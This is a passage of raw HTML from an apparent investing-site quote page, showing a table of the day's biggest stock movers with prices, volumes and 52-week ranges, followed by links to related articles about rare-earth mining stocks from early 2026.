class="text-gray-1000">32.2M</strong></td><td class="w-24 p-4">$126M</td><td class="w-40 p-4"><div><div class="relative" style="width:140px;height:9px"><div class="bottom-0px absolute w-full" style="height:2px;background-color:#d2d2d2"></div><div class="absolute" style="border:6px solid transparent;border-top:9px solid #0095c8;width:0;height:0;left:118.98162475822049px"></div></div><div class="flex justify-between text-sm"><span>$3.14</span><span>$13.48</span></div></div></td></tr><tr class="hover:bg-gray-50 bg-gray-50"><td class="w-20 p-4"><a href="/quote/nasdaq/fatn/"><strong>FATN</strong></a></td><td class="w-32 p-4"><a href="/quote/nasdaq/fatn/" class="block" title="FatPipe">FatPipe</a></td><td class="w-24 p-4">$2.89</td><td class="w-24 p-4 text-green-900">$1.05</td><td class="w-24 p-4 text-green-900">56.79%</td><td class="w-24 p-4"><strong class="text-gray-1000">54M</strong></td><td class="w-24 p-4">$26M</td><td class="w-40 p-4"><div><div class="relative" style="width:140px;height:9px"><div class="bottom-0px absolute w-full" style="height:2px;background-color:#d2d2d2"></div><div class="absolute" style="border:6px solid transparent;border-top:9px solid #0095c8;width:0;height:0;left:3.006963788300835px"></div></div><div class="flex justify-between text-sm"><span>$1.73</span><span>$23.27</span></div></div></td></tr><tr class="hover:bg-gray-50 bg-white"><td class="w-20 p-4"><a href="/quote/nasdaq/cgtl/"><strong>CGTL</strong></a></td><td class="w-32 p-4"><a href="/quote/nasdaq/cgtl/" class="block" title="Creative Global Technology">Creative Global Technology</a></td><td class="w-24 p-4">$5.20</td><td class="w-24 p-4 text-green-900">$1.22</td><td class="w-24 p-4 text-green-900">30.65%</td><td class="w-24 p-4"><strong class="text-gray-1000">2M</strong></td><td class="w-24 p-4">$119M</td><td class="w-40 p-4"><div><div class="relative" style="width:140px;height:9px"><div class="bottom-0px absolute w-full" style="height:2px;background-color:#d2d2d2"></div><div class="absolute" style="border:6px solid transparent;border-top:9px solid #0095c8;width:0;height:0;left:105.23220866431907px"></div></div><div class="flex justify-between text-sm"><span>$0.41</span><span>$6.52</span></div></div></td></tr><tr class="hover:bg-gray-50 bg-gray-50"><td class="w-20 p-4"><a href="/quote/nasdaq/aspc/"><strong>ASPC</strong></a></td><td class="w-32 p-4"><a href="/quote/nasdaq/aspc/" class="block" title="A Spac III Acquisition Corp.">A Spac III Acquisition Corp.</a></td><td class="w-24 p-4">$15.48</td><td class="w-24 p-4 text-green-900">$2.93</td><td class="w-24 p-4 text-green-900">23.31%</td><td class="w-24 p-4"><strong class="text-gray-1000">69.6K</strong></td><td class="w-24 p-4">$29M</td><td class="w-40 p-4"><div><div class="relative" style="width:140px;height:9px"><div class="bottom-0px absolute w-full" style="height:2px;background-color:#d2d2d2"></div><div class="absolute" style="border:6px solid transparent;border-top:9px solid #0095c8;width:0;height:0;left:9.723004260048157px"></div></div><div class="flex justify-between text-sm"><span>$9.99</span><span>$63.98</span></div></div></td></tr><tr class="hover:bg-gray-50 bg-white"><td class="w-20 p-4"><a href="/quote/nasdaq/terg/"><strong>TERG</strong></a></td><td class="w-32 p-4"><a href="/quote/nasdaq/terg/" class="block" title="Themes ETF Trust - Leverage Shares 2x Long Ter Daily ETF">Themes ETF Trust - Leverage Shares 2x Long Ter Daily ETF</a></td><td class="w-24 p-4">$37.05</td><td class="w-24 p-4 text-green-900">$6.91</td><td class="w-24 p-4 text-green-900">22.92%</td><td class="w-24 p-4"><strong class="text-gray-1000">195.1K</strong></td><td class="w-24 p-4">-</td><td class="w-40 p-4"><div><div class="relative" style="width:140px;height:9px"><div class="bottom-0px absolute w-full" style="height:2px;background-color:#d2d2d2"></div><div class="absolute" style="border:6px solid transparent;border-top:9px solid #0095c8;width:0;height:0;left:127.28341537296478px"></div></div><div class="flex justify-between text-sm"><span>$12.19</span><span>$38.60</span></div></div></td></tr><tr class="hover:bg-gray-50 bg-gray-50"><td class="w-20 p-4"><a href="/quote/nyse/dva/"><strong>DVA</strong></a></td><td class="w-32 p-4"><a href="/quote/nyse/dva/" class="block" title="DaVita">DaVita</a></td><td class="w-24 p-4">$134.16</td><td class="w-24 p-4 text-green-900">$22.97</td><td class="w-24 p-4 text-green-900">20.66%</td><td class="w-24 p-4"><strong class="text-gray-1000">3.7M</strong></td><td class="w-24 p-4">$7.9B</td><td class="w-40 p-4"><div><div class="relative" style="width:140px;height:9px"><div class="bottom-0px absolute w-full" style="height:2px;background-color:#d2d2d2"></div><div class="absolute" style="border:6px solid transparent;border-top:9px solid #0095c8;width:0;height:0;left:55.425132309281004px"></div></div><div class="flex justify-between text-sm"><span>$101.00</span><span>$178.47</span></div></div></td></tr><tr class="hover:bg-gray-50 bg-white"><td class="w-20 p-4"><a href="/quote/nasdaq/nb/"><strong>NB</strong></a></td><td class="w-32 p-4"><a href="/quote/nasdaq/nb/" class="block" title="NioCorp Developments">NioCorp Developments</a></td><td class="w-24 p-4">$7.39</td><td class="w-24 p-4 text-green-900">$1.23</td><td class="w-24 p-4 text-green-900">19.97%</td><td class="w-24 p-4"><strong class="text-gray-1000">172.6K</strong></td><td class="w-24 p-4">$758M</td><td class="w-40 p-4"><div><div class="relative" style="width:140px;height:9px"><div class="bottom-0px absolute w-full" style="height:2px;background-color:#d2d2d2"></div><div class="absolute" style="border:6px solid transparent;border-top:9px solid #0095c8;width:0;height:0;left:69.38535031847132px"></div></div><div class="flex justify-between text-sm"><span>$1.59</span><span>$12.58</span></div></div></td></tr><tr class="hover:bg-gray-50 bg-gray-50"><td class="w-20 p-4"><a href="/quote/nasdaq/velo/"><strong>VELO</strong></a></td><td class="w-32 p-4"><a href="/quote/nasdaq/velo/" class="block" title="Velo3D">Velo3D</a></td><td class="w-24 p-4">$15.06</td><td class="w-24 p-4 text-green-900">$2.46</td><td class="w-24 p-4 text-green-900">19.52%</td><td class="w-24 p-4"><strong class="text-gray-1000">2.7M</strong></td><td class="w-24 p-4">$310M</td><td class="w-40 p-4"><div><div class="relative" style="width:140px;height:9px"><div class="bottom-0px absolute w-full" style="height:2px;background-color:#d2d2d2"></div><div class="absolute" style="border:6px solid transparent;border-top:9px solid #0095c8;width:0;height:0;left:80.66172206111979px"></div></div><div class="flex justify-between text-sm"><span>$1.43</span><span>$23.84</span></div></div></td></tr><tr class="hover:bg-gray-50 bg-white"><td class="w-20 p-4"><a href="/quote/nasdaq/jfu/"><strong>JFU</strong></a></td><td class="w-32 p-4"><a href="/quote/nasdaq/jfu/" class="block" title="9f">9f</a></td><td class="w-24 p-4">$5.56</td><td class="w-24 p-4 text-green-900">$0.89</td><td class="w-24 p-4 text-green-900">19.01%</td><td class="w-24 p-4"><strong class="text-gray-1000">10.2K</strong></td><td class="w-24 p-4">$41M</td><td class="w-40 p-4"><div><div class="relative" style="width:140px;height:9px"><div class="bottom-0px absolute w-full" style="height:2px;background-color:#d2d2d2"></div><div class="absolute" style="border:6px solid transparent;border-top:9px solid #0095c8;width:0;height:0;left:70.67190082644628px"></div></div><div class="flex justify-between text-sm"><span>$1.01</span><span>$9.48</span></div></div></td></tr><tr class="hover:bg-gray-50 bg-gray-50"><td class="w-20 p-4"><a href="/quote/nasdaq/nnnn/"><strong>NNNN</strong></a></td><td class="w-32 p-4"><a href="/quote/nasdaq/nnnn/" class="block" title="Anbio Biotechnology">Anbio Biotechnology</a></td><td class="w-24 p-4">$29.31</td><td class="w-24 p-4 text-green-900">$4.65</td><td class="w-24 p-4 text-green-900">18.87%</td><td class="w-24 p-4"><strong class="text-gray-1000">138K</strong></td><td class="w-24 p-4">$1.1B</td><td class="w-40 p-4"><div><div class="relative" style="width:140px;height:9px"><div class="bottom-0px absolute w-full" style="height:2px;background-color:#d2d2d2"></div><div class="absolute" style="border:6px solid transparent;border-top:9px solid #0095c8;width:0;height:0;left:62.70552813425469px"></div></div><div class="flex justify-between text-sm"><span>$5.00</span><span>$55.65</span></div></div></td></tr><tr class="hover:bg-gray-50 bg-white"><td class="w-20 p-4"><a href="/quote/nasdaq/crml/"><strong>CRML</strong></a></td><td class="w-32 p-4"><a href="/quote/nasdaq/crml/" class="block" title="Critical Metals">Critical Metals</a></td><td class="w-24 p-4">$14.77</td><td class="w-24 p-4 text-green-900">$2.18</td><td class="w-24 p-4 text-green-900">17.32%</td><td class="w-24 p-4"><strong class="text-gray-1000">576.9K</strong></td><td class="w-24 p-4">$1.5B</td><td class="w-40 p-4"><div><div class="relative" style="width:140px;height:9px"><div class="bottom-0px absolute w-full" style="height:2px;background-color:#d2d2d2"></div><div class="absolute" style="border:6px solid transparent;border-top:9px solid #0095c8;width:0;height:0;left:56.80659767141009px"></div></div><div class="flex justify-between text-sm"><span>$1.23</span><span>$32.15</span></div></div></td></tr><tr class="hover:bg-gray-50 bg-gray-50"><td class="w-20 p-4"><a href="/quote/nasdaq/alm/"><strong>ALM</strong></a></td><td class="w-32 p-4"><a href="/quote/nasdaq/alm/" class="block" title="Almonty Industries">Almonty Industries</a></td><td class="w-24 p-4">$13.32</td><td class="w-24 p-4 text-green-900">$1.97</td><td class="w-24 p-4 text-green-900">17.31%</td><td class="w-24 p-4"><strong class="text-gray-1000">6M</strong></td><td class="w-24 p-4">$3.0B</td><td class="w-40 p-4"><div><div class="relative" style="width:140px;height:9px"><div class="bottom-0px absolute w-full" style="height:2px;background-color:#d2d2d2"></div><div class="absolute" style="border:6px solid transparent;border-top:9px solid #0095c8;width:0;height:0;left:133.26224501257116px"></div></div><div class="flex justify-between text-sm"><span>$1.93</span><span>$13.50</span></div></div></td></tr><tr class="hover:bg-gray-50 bg-white"><td class="w-20 p-4"><a href="/quote/nasdaq/msdd/"><strong>MSDD</strong></a></td><td class="w-32 p-4"><a href="/quote/nasdaq/msdd/" class="block" title="Graniteshares ETF Trust - Graniteshares 2x Short Mstr Daily ETF">Graniteshares ETF Trust - Graniteshares 2x Short Mstr Daily ETF</a></td><td class="w-24 p-4">$114.00</td><td class="w-24 p-4 text-green-900">$16.74</td><td class="w-24 p-4 text-green-900">17.21%</td><td class="w-24 p-4"><strong class="text-gray-1000">7.4K</strong></td><td class="w-24 p-4">-</td><td class="w-40 p-4"><div><div class="relative" style="width:140px;height:9px"><div class="bottom-0px absolute w-full" style="height:2px;background-color:#d2d2d2"></div><div class="absolute" style="border:6px solid transparent;border-top:9px solid #0095c8;width:0;height:0;left:135.5px"></div></div><div class="flex justify-between text-sm"><span>$17.13</span><span>$114.00</span></div></div></td></tr><tr class="hover:bg-gray-50 bg-gray-50"><td class="w-20 p-4"><a href="/quote/nasdaq/anl/"><strong>ANL</strong></a></td><td class="w-32 p-4"><a href="/quote/nasdaq/anl/" class="block" title="Adlai Nortye">Adlai Nortye</a></td><td class="w-24 p-4">$10.85</td><td class="w-24 p-4 text-green-900">$1.58</td><td class="w-24 p-4 text-green-900">17.04%</td><td class="w-24 p-4"><strong class="text-gray-1000">4.4M</strong></td><td class="w-24 p-4">$290M</td><td class="w-40 p-4"><div><div class="relative" style="width:140px;height:9px"><div class="bottom-0px absolute w-full" style="height:2px;background-color:#d2d2d2"></div><div class="absolute" style="border:6px solid transparent;border-top:9px solid #0095c8;width:0;height:0;left:120.01687137084905px"></div></div><div class="flex justify-between text-sm"><span>$0.88</span><span>$12.09</span></div></div></td></tr><tr class="hover:bg-gray-50 bg-white"><td class="w-20 p-4"><a href="/quote/nasdaq/abve/"><strong>ABVE</strong></a></td><td class="w-32 p-4"><a href="/quote/nasdaq/abve/" class="block" title="Above Food Ingredients">Above Food Ingredients</a></td><td class="w-24 p-4">$2.10</td><td class="w-24 p-4 text-green-900">$0.29</td><td class="w-24 p-4 text-green-900">15.70%</td><td class="w-24 p-4"><strong class="text-gray-1000">2.6M</strong></td><td class="w-24 p-4">$93M</td><td class="w-40 p-4"><div><div class="relative" style="width:140px;height:9px"><div class="bottom-0px absolute w-full" style="height:2px;background-color:#d2d2d2"></div><div class="absolute" style="border:6px solid transparent;border-top:9px solid #0095c8;width:0;height:0;left:36.54439056086468px"></div></div><div class="flex justify-between text-sm"><span>$0.25</span><span>$6.56</span></div></div></td></tr><tr class="hover:bg-gray-50 bg-gray-50"><td class="w-20 p-4"><a href="/quote/nasdaq/hymc/"><strong>HYMC</strong></a></td><td class="w-32 p-4"><a href="/quote/nasdaq/hymc/" class="block" title="Hycroft Mining">Hycroft Mining</a></td><td class="w-24 p-4">$40.58</td><td class="w-24 p-4 text-green-900">$5.37</td><td class="w-24 p-4 text-green-900">15.25%</td><td class="w-24 p-4"><strong class="text-gray-1000">227.1K</strong></td><td class="w-24 p-4">$2.9B</td><td class="w-40 p-4"><div><div class="relative" style="width:140px;height:9px"><div class="bottom-0px absolute w-full" style="height:2px;background-color:#d2d2d2"></div><div class="absolute" style="border:6px solid transparent;border-top:9px solid #0095c8;width:0;height:0;left:90.53467534007316px"></div></div><div class="flex justify-between text-sm"><span>$2.22</span><span>$58.73</span></div></div></td></tr><tr class="hover:bg-gray-50 bg-white"><td class="w-20 p-4"><a href="/quote/nasdaq/usar/"><strong>USAR</strong></a></td><td class="w-32 p-4"><a href="/quote/nasdaq/usar/" class="block" title="USA Rare Earth">USA Rare Earth</a></td><td class="w-24 p-4">$25.48</td><td class="w-24 p-4 text-green-900">$3.37</td><td class="w-24 p-4 text-green-900">15.24%</td><td class="w-24 p-4"><strong class="text-gray-1000">1M</strong></td><td class="w-24 p-4">$3.3B</td><td class="w-40 p-4"><div><div class="relative" style="width:140px;height:9px"><div class="bottom-0px absolute w-full" style="height:2px;background-color:#d2d2d2"></div><div class="absolute" style="border:6px solid transparent;border-top:9px solid #0095c8;width:0;height:0;left:68.0871941697033px"></div></div><div class="flex justify-between text-sm"><span>$5.56</span><span>$43.98</span></div></div></td></tr><tr class="hover:bg-gray-50 bg-gray-50"><td class="w-20 p-4"><a href="/quote/nasdaq/smst/"><strong>SMST</strong></a></td><td class="w-32 p-4"><a href="/quote/nasdaq/smst/" class="block" title="Tidal Trust II - Defiance Daily Target 2x Short Mstr ETF">Tidal Trust II - Defiance Daily Target 2x Short Mstr ETF</a></td><td class="w-24 p-4">$109.74</td><td class="w-24 p-4 text-green-900">$14.05</td><td class="w-24 p-4 text-green-900">14.68%</td><td class="w-24 p-4"><strong class="text-gray-1000">526.5K</strong></td><td class="w-24 p-4">-</td><td class="w-40 p-4"><div><div class="relative" style="width:140px;height:9px"><div class="bottom-0px absolute w-full" style="height:2px;background-color:#d2d2d2"></div><div class="absolute" style="border:6px solid transparent;border-top:9px solid #0095c8;width:0;height:0;left:73.02538909921277px"></div></div><div class="flex justify-between text-sm"><span>$17.59</span><span>$184.00</span></div></div></td></tr><tr class="hover:bg-gray-50 bg-white"><td class="w-20 p-4"><a href="/quote/nasdaq/pdyn/"><strong>PDYN</strong></a></td><td class="w-32 p-4"><a href="/quote/nasdaq/pdyn/" class="block" title="Palladyne AI">Palladyne AI</a></td><td class="w-24 p-4">$7.82</td><td class="w-24 p-4 text-green-900">$1.00</td><td class="w-24 p-4 text-green-900">14.66%</td><td class="w-24 p-4"><strong class="text-gray-1000">309.4K</strong></td><td class="w-24 p-4">$287M</td><td class="w-40 p-4"><div><div class="relative" style="width:140px;height:9px"><div class="bottom-0px absolute w-full" style="height:2px;background-color:#d2d2d2"></div><div class="absolute" style="border:6px solid transparent;border-top:9px solid #0095c8;width:0;height:0;left:53.648984198645614px"></div></div><div class="flex justify-between text-sm"><span>$4.14</span><span>$13.00</span></div></div></td></tr><tr class="hover:bg-gray-50 bg-gray-50"><td class="w-20 p-4"><a href="/quote/nyse/litb/"><strong>LITB</strong></a></td><td class="w-32 p-4"><a href="/quote/nyse/litb/" class="block" title="LightInTheBox">LightInTheBox</a></td><td class="w-24 p-4">$2.89</td><td class="w-24 p-4 text-green-900">$0.36</td><td class="w-24 p-4 text-green-900">14.21%</td><td class="w-24 p-4"><strong class="text-gray-1000">10.6K</strong></td><td class="w-24 p-4">$47M</td><td class="w-40 p-4"><div><div class="relative" style="width:140px;height:9px"><div class="bottom-0px absolute w-full" style="height:2px;background-color:#d2d2d2"></div><div class="absolute" style="border:6px solid transparent;border-top:9px solid #0095c8;width:0;height:0;left:80.51349693251534px"></div></div><div class="flex justify-between text-sm"><span>$0.91</span><span>$4.17</span></div></div></td></tr><tr class="hover:bg-gray-50 bg-white"><td class="w-20 p-4"><a href="/quote/nasdaq/vivs/"><strong>VIVS</strong></a></td><td class="w-32 p-4"><a href="/quote/nasdaq/vivs/" class="block" title="VivoSim Labs">VivoSim Labs</a></td><td class="w-24 p-4">$2.74</td><td class="w-24 p-4 text-green-900">$0.31</td><td class="w-24 p-4 text-green-900">12.76%</td><td class="w-24 p-4"><strong class="text-gray-1000">646K</strong></td><td class="w-24 p-4">$6.3M</td><td class="w-40 p-4"><div><div class="relative" style="width:140px;height:9px"><div class="bottom-0px absolute w-full" style="height:2px;background-color:#d2d2d2"></div><div class="absolute" style="border:6px solid transparent;border-top:9px solid #0095c8;width:0;height:0;left:4.560827250608273px"></div></div><div class="flex justify-between text-sm"><span>$1.41</span><span>$21.96</span></div></div></td></tr><tr class="hover:bg-gray-50 bg-gray-50"><td class="w-20 p-4"><a href="/quote/nasdaq/sxtc/"><strong>SXTC</strong></a></td><td class="w-32 p-4"><a href="/quote/nasdaq/sxtc/" class="block" title="China Sxt Pharmaceuticals">China Sxt Pharmaceuticals</a></td><td class="w-24 p-4">$4.56</td><td class="w-24 p-4 text-red-800">-$1.91</td><td class="w-24 p-4 text-red-800">-29.47%</td><td class="w-24 p-4"><strong class="text-gray-1000">312.5K</strong></td><td class="w-24 p-4">$828M</td><td class="w-40 p-4"><div><div class="relative" style="width:140px;height:9px"><div class="bottom-0px absolute w-full" style="height:2px;background-color:#d2d2d2"></div><div class="absolute" style="border:6px solid transparent;border-top:9px solid #0095c8;width:0;height:0;left:-4.433702788834424px"></div></div><div class="flex justify-between text-sm"><span>$4.01</span><span>$1,176.00</span></div></div></td></tr></tbody></table></div></div></div><div id="tickerpage_pitch" class="tickerpage_pitch mb-[24px] p-[24px]"><div id="tickerpage_container" class="pitch-container" data-pitch-placement-id="«Rajaprbnq5b»" data-pitch-placement="tickerpage" data-testid="pitch-container-tickerpage"></div></div><div class="mt-8"><h3 class="text-h5 mb-4 font-bold">Related Articles</h3><div class="page" data-pagenum="1"><div class="text-gray-1100 mb-[20px] flex justify-between px-[24px] py-[16px] shadow-card border border-gray-300"><div class="flex-1"><div class="hover-trigger mb-[12px] inline-block bg-cyan-700 px-[12px] py-[8px] text-xs font-medium text-white uppercase">Featured Article</div><a href="/investing/2026/02/03/why-did-critical-metals-stock-soar-90-last-month/"><h5 class="text-gray-1100 md:text-h5 text-md mb-[6px] self-center font-medium">Why Did Critical Metals Stock Soar 90% Last Month?</h5></a><div class="mb-[2px] text-sm text-gray-800 md:mb-[8px]"><a style="color:#6F7173" href="/author/20074/">Howard Smith</a><span class="mx-[4px] text-gray-300">|</span>Feb 3, 2026</div><div class="text-md text-gray-800">The development stage mining company provided updates in January that generated excitement among investors.</div></div><a class="ml-[16px] flex-shrink-0" href="/investing/2026/02/03/why-did-critical-metals-stock-soar-90-last-month/" style="width:165px"><img alt="Rare earth magnet USA" width="165" height="104" decoding="async" data-nimg="1" class="object-cover" style="color:transparent" srcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F854241%2Frare-earth-magnet-usa.jpg&amp;w=256&amp;op=resize 1x, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F854241%2Frare-earth-magnet-usa.jpg&amp;w=384&amp;op=resize 2x" src="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F854241%2Frare-earth-magnet-usa.jpg&amp;w=384&amp;op=resize"/></a></div><div class="text-gray-1100 mb-[20px] flex justify-between px-[24px] py-[16px] border-b border-gray-300"><div class="flex-1"><a href="/investing/2026/01/31/is-usa-rare-earth-stock-a-once-in-a-decade/"><h5 class="text-gray-1100 md:text-h5 text-md mb-[6px] self-center font-medium">Is USA Rare Earth Stock a Once-in-a-Decade Rare-Earth Opportunity?​</h5></a><div class="mb-[2px] text-sm text-gray-800 md:mb-[8px]"><a style="color:#6F7173" href="/author/20599/">Steven Porrello</a><span class="mx-[4px] text-gray-300">|</span>Jan 31, 2026</div><div class="text-md text-gray-800">USA Rare Earth just struck a huge deal with the U.S. government. Is the window closing to buy the opportunity of a lifetime?</div></div><a class="ml-[16px] flex-shrink-0" href="/investing/2026/01/31/is-usa-rare-earth-stock-a-once-in-a-decade/" style="width:165px"><img alt="mining shelves" loading="lazy" width="165" height="104" decoding="async" data-nimg="1" class="object-cover" style="color:transparent" srcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F850396%2Fmining-shelves.webp&amp;w=256&amp;op=resize 1x, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F850396%2Fmining-shelves.webp&amp;w=384&amp;op=resize 2x" src="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F850396%2Fmining-shelves.webp&amp;w=384&amp;op=resize"/></a></div><div class="text-gray-1100 mb-[20px] flex justify-between px-[24px] py-[16px] border-b border-gray-300"><div class="flex-1"><a href="/investing/2026/01/26/usa-rare-earth-gets-a-government-boost-should-inve/"><h5 class="text-gray-1100 md:text-h5 text-md mb-[6px] self-center font-medium">USA Rare Earth Gets a Government Boost -- Should Investors Be Excited or Cautious?</h5></a><div class="mb-[2px] text-sm text-gray-800 md:mb-[8px]"><a style="color:#6F7173" href="/author/1957/">Jeremy Bowman</a><span class="mx-[4px] text-gray-300">|</span>Jan 26, 2026</div><div class="text-md text-gray-800">The Commerce Dept. is taking a significant stake in USA Rare Earth.</div></div><a class="ml-[16px] flex-shrink-0" href="/investing/2026/01/26/usa-rare-earth-gets-a-government-boost-should-inve/" style="width:165px"><img alt="rare earth mineral" loading="lazy" width="165" height="104" decoding="async" data-nimg="1" class="object-cover" style="color:transparent" srcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F852953%2Frare-earth-mineral.jpg&amp;w=256&amp;op=resize 1x, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F852953%2Frare-earth-mineral.jpg&amp;w=384&amp;op=resize 2x" src="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F852953%2Frare-earth-mineral.jpg&amp;w=384&amp;op=resize"/></a></div><div class="my-8"><div data-testid="dianomi-ad" data-ad-id="4301" class="flex w-full flex-col items-center pb-[40px]"><div class="w-full"><div class="dianomi_context" data-dianomi-context-id="4301"></div></div></div></div><div class="text-gray-1100 mb-[20px] flex justify-between px-[24px] py-[16px] border-b border-gray-300"><div class="flex-1"><a href="/investing/2026/01/25/this-overlooked-rare-stock-could-transform-100/"><h5 class="text-gray-1100 md:text-h5 text-md mb-[6px] self-center font-medium">This Overlooked Rare-Earth Stock Could Transform $1,000 Into Life-Changing Wealth</h5></a><div class="mb-[2px] text-sm text-gray-800 md:mb-[8px]"><a style="color:#6F7173" href="/author/20599/">Steven Porrello</a><span class="mx-[4px] text-gray-300">|</span>Jan 25, 2026</div><div class="text-md text-gray-800">USA Rare Earth is up over 30% in 2026. Is now the time to buy before it takes off?</div></div><a class="ml-[16px] flex-shrink-0" href="/investing/2026/01/25/this-overlooked-rare-stock-could-transform-100/" style="width:165px"><img alt="Dollar sign orange " loading="lazy" width="165" height="104" decoding="async" data-nimg="1" class="object-cover" style="color:transparent" srcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F849049%2Fdollar-sign-orange.png&amp;w=256&amp;op=resize 1x, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F849049%2Fdollar-sign-orange.png&amp;w=384&amp;op=resize 2x" src="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F849049%2Fdollar-sign-orange.png&amp;w=384&amp;op=resize"/></a></div><div class="text-gray-1100 mb-[20px] flex justify-between px-[24px] py-[16px] border-b border-gray-300"><div class="flex-1"><a href="/investing/2026/01/24/america-needs-rare-earth-magnets-usa-rare-earth-is/"><h5 class="text-gray-1100 md:text-h5 text-md mb-[6px] self-center font-medium">America Needs Rare Earth Magnets, and USA Rare Earth Is Positioning Itself to Fill the Gap</h5></a><div class="mb-[2px] text-sm text-gray-800 md:mb-[8px]"><a style="color:#6F7173" href="/author/20324/">Courtney Carlsen</a><span class="mx-[4px] text-gray-300">|</span>Jan 24, 2026</div><div class="text-md text-gray-800">As trade tensions rise, the U.S. is racing to secure domestic supplies of critical minerals. USA Rare Earth is one of the companies leading the charge.</div></div><a class="ml-[16px] flex-shrink-0" href="/investing/2026/01/24/america-needs-rare-earth-magnets-usa-rare-earth-is/" style="width:165px"><img alt="rare earth concept with american flag getty" loading="lazy" width="165" height="104" decoding="async" data-nimg="1" class="object-cover" style="color:transparent" srcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F852186%2Frare-earth-concept-with-american-flag-getty.jpg&amp;w=256&amp;op=resize 1x, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F852186%2Frare-earth-concept-with-american-flag-getty.jpg&amp;w=384&amp;op=resize 2x" src="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F852186%2Frare-earth-concept-with-american-flag-getty.jpg&amp;w=384&amp;op=resize"/></a></div><div class="text-gray-1100 mb-[20px] flex justify-between px-[24px] py-[16px] border-b border-gray-300"><div class="flex-1"><a href="/investing/2026/01/21/could-buying-usa-rare-earth-stock-today-set-you-up/"><h5 class="text-gray-1100 md:text-h5 text-md mb-[6px] self-center font-medium">Could Buying USA Rare Earth Stock Today Set You Up for Life?</h5></a><div class="mb-[2px] text-sm text-gray-800 md:mb-[8px]"><a style="color:#6F7173" href="/author/2110/">Reuben Gregg Brewer</a><span class="mx-[4px] text-gray-300">|</span>Jan 21, 2026</div><div class="text-md text-gray-800">USA Rare Earth is building a rare-earth metals mine, which will be a very expensive effort even though it could transform its business.</div></div><a class="ml-[16px] flex-shrink-0" href="/investing/2026/01/21/could-buying-usa-rare-earth-stock-today-set-you-up/" style="width:165px"><img alt="22_06_30 A person hugging a piggy bank _GettyImages-1040557630" loading="lazy" width="165" height="104" decoding="async" data-nimg="1" class="object-cover" style="color:transparent" srcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F851984%2F22_06_30-a-person-hugging-a-piggy-bank-_gettyimages-1040557630.jpg&amp;w=256&amp;op=resize 1x, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F851984%2F22_06_30-a-person-hugging-a-piggy-bank-_gettyimages-1040557630.jpg&amp;w=384&amp;op=resize 2x" src="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F851984%2F22_06_30-a-person-hugging-a-piggy-bank-_gettyimages-1040557630.jpg&amp;w=384&amp;op=resize"/></a></div><div class="text-gray-1100 mb-[20px] flex justify-between px-[24px] py-[16px] border-b border-gray-300"><div class="flex-1"><a href="/investing/2026/01/16/is-usa-rare-earth-stock-a-millionaire-maker/"><h5 class="text-gray-1100 md:text-h5 text-md mb-[6px] self-center font-medium">Is USA Rare Earth Stock a Millionaire Maker?</h5></a><div class="mb-[2px] text-sm text-gray-800 md:mb-[8px]"><a style="color:#6F7173" href="/author/2110/">Reuben Gregg Brewer</a><span class="mx-[4px] text-gray-300">|</span>Jan 16, 2026</div><div class="text-md text-gray-800">USA Rare Earth has big plans, but the final step in the plan could be years away from completion.</div></div><a class="ml-[16px] flex-shrink-0" href="/investing/2026/01/16/is-usa-rare-earth-stock-a-millionaire-maker/" style="width:165px"><img alt="21_05_18 A person in protective gear talking on a communications device with a dump truck in the background _GettyImages-155380861" loading="lazy" width="165" height="104" decoding="async" data-nimg="1" class="object-cover" style="color:transparent" srcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F850899%2F21_05_18-a-person-in-protective-gear-talking-on-a-communications-device-with-a-dump-truck-in-the-background-_gettyimages-155380861.jpg&amp;w=256&amp;op=resize 1x, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F850899%2F21_05_18-a-person-in-protective-gear-talking-on-a-communications-device-with-a-dump-truck-in-the-background-_gettyimages-155380861.jpg&amp;w=384&amp;op=resize 2x" src="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F850899%2F21_05_18-a-person-in-protective-gear-talking-on-a-communications-device-with-a-dump-truck-in-the-background-_gettyimages-155380861.jpg&amp;w=384&amp;op=resize"/></a></div><div class="mb-8 flex justify-center"><div class="show-ad-label relative block w-full"><div><div class="" id="foolcom_incontent_reusable_quote_2"></div></div></div></div><div class="text-gray-1100 mb-[20px] flex justify-between px-[24px] py-[16px] border-b border-gray-300"><div class="flex-1"><a href="/investing/2026/01/12/why-is-usa-rare-earth-stock-suddenly-surging-after/"><h5 class="text-gray-1100 md:text-h5 text-md mb-[6px] self-center font-medium">Why Is USA Rare Earth Stock Suddenly Surging After a December Dip?</h5></a><div class="mb-[2px] text-sm text-gray-800 md:mb-[8px]"><a style="color:#6F7173" href="/author/2132/">Neha Chamaria</a><span 